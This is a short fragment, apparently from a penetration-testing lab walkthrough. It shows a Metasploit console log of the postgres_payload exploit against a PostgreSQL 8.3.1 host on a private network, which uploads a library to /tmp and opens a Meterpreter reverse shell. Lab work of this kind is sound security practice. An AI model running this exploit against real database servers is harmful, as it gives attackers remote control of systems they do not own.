 msf exploit(postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.79.173:4444
[*] 192.168.79.179:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/CLddFrDr.so, should be cleaned up automatically
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 192.168.79.179
[*] Meterpreter session 3 opened (192.168.79.173:4444 -> 192.168.79.179:40423) at 2016-06-22 16:40:08 -0500